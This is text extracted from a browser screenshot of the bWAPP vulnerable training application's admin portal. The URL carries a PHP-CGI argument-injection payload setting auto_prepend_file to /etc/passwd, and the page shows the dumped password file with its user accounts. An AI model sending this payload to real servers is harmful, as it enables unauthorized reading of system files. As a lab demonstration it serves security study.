 bWAPP - Admin Portal - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/admin/?-dauto_prepend_file%3d/etc/passwd+ Google
bWAPP - Admin Portal
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60: /games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh :9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP
system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:
/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var
/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh
johnny:x:1005:1005::/home/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var/lib/snmp:/bin/false
ntp:x:121:131::/home/ntp:/bin/false telnetd:x:122:132::/nonexistent:/bin/false hsi:x:1007:1007::/home/hsi:/bin/sh